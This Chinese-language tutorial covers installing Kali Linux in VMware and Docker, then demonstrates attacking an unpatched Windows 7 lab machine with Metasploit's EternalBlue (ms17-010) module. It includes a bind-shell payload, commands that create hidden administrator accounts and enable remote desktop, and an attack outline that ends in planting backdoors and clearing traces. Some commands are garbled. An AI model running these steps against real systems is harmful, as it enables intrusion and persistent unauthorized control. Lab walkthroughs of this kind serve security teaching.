虚拟机安装kali教程

下载地址:

https://www.kali.org/downloads/

选择版本

打开VMware Fusion,点击如图中的+,选择新建

选择安装方法,点击继续

点击使用其他光盘或镜像

选择已经下载好的镜像

选择操作系统

固件类型选择传统BIOS

给系统配置硬件,选择自定设置

点击完成,进入配置页面

选择处理器和内存



设置好之后关闭页面并启动,选择graphical install(图形界面安装)

选择语言,国家等

配置域名

配置密码

磁盘分区

等。。。

经历了这么多前戏,马上进入主题,有没有很兴奋

安装完毕

安装docker

yum install docker -y

systemctl enable docker

systemctl start docker

第一个是kali的官方镜像,所以我安装的是第一个镜像

# 查找kali版本

docker search kali

# 获取kali镜像

docker pull kalilinux/kali-linux-docker

运行kali镜像

docker run -it -d --name=kali kalilinux/kali-linux-docker /bin/bash

进入容器

docker exec -it kali /bin/bash

更新

apt-get update && apt-cache search kali-linux

安装kali

apt-get install kali-linux-full -y

其他相关命令

apt-get clean && apt-get update && apt-get upgrade -y && apt-get dist-upgrade -y

命令讲解:

apt-get clean //清除缓存索引

apt-get update //更新索引文件

apt-get upgrade //更新实际的软件包文件

apt-get dist-upgrade //根据依赖关系更新

-

建立一个组织及域名

-

查找该组织下的所有IT资产

-

分析IT资产是否存在可利用的方式

-

如果有可利用的漏洞,准备漏洞利用脚本

-

控制服务器并设置后门

-

清除痕迹并打补丁

准备工作

卸载Windows补丁

打开控制面板--系统和安全--Windows update--查看已安装的更新

卸载以kb4和4以上开头的补丁,因为漏洞一旦被发现和公开,官网会通过打补丁的方式去修复漏洞

为了方便演示就把所有的补丁卸载掉

开始渗透

使用永恒之蓝做演示

# 搜索可利用的漏洞模块

search ms17-010

# 使用模块

use xxxx

# 查看攻击载荷

show payloads

# 查看影响的系统版本

show targets

# 选择攻击载荷

use payload xxxx

# 查看需要的参数

show options

# yes为必填

set xxx xxxxxx

set payload windows/x64/powershell_bind_tcp

# 实施攻击

exploit

攻击载荷(payload)

是成功执行漏洞攻击之后被安装在目标系统中的附加软件或功能。

目标windows的常用payload样例:

payload名称 功能描述

-

Windows/adduser:在目标计算机上的本地管理员组创建新用户。 -

Windows/exec: 在目标计算机上执行Windows二进制文件(.exe)。 -

Windows/shell_bind_tcp: 是适用于Windows操作系统平台,能够将Shell控制会话绑定在指定TCP端口上的攻击载荷。 -

bind_tcp:正向连接 (目标监听) ,是攻击者主动连接服务器得到一个SHELL -

reverse_tcp:反向连接 (本机监听) ,是服务器来连接攻击者,返回一个SHELL注:reverse_tcp 就是攻击者开启端口等待远程目标连接,bind_tcp 就是远程目标开启一个端口,等待攻击者连接 。

创建新用户Dragon

netuser Dragon 123456 /add

将用户Dragon添加至管理员组

netlocalgroup administrators Dragon /add

创建用户名密码 blue/blue

net user blue blue /add

将用户blue添加入管理组

net localgroup administrators blue /add

开启远程桌面功能

REG ADD HKLMSYSTEMCurrentControlSetControlTerminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f

Kali远程桌面连接Win7

rdesktop 172.16.70.199:3389